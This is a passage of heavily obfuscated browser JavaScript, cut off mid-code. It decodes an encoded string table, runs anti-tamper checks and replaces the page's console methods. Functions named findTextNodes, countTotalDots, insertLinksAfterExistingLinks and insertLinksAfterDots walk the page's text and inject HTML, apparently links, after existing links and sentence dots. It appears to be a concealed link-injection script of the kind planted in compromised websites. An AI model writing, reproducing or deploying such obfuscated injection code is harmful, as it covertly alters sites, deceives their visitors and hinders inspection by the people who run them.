_0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const 